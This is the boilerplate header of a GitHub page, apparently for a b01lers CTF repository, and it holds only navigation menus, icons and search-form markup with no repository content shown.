<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="247590331" data-scoped-search-url="/dosxuz/b01lers-CTF/search" data-owner-scoped-search-url="/users/dosxuz/search" data-unscoped-search-url="/search" data-turbo="false" action="/dosxuz/b01lers-CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="GSPsI3aH0iEPTQp/OQNBcjZIgUkod11Iza/dORYkE2fXz5nd4d0uNC/DJuCrU25tQmgBWdgMl5Ixoe3WNj2RAw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
